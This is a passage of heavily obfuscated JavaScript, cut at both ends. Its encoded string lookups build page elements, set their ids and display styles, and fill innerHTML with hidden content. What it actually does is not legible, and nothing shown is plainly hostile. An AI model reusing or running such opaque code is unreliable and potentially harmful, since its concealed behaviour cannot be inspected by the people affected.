x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,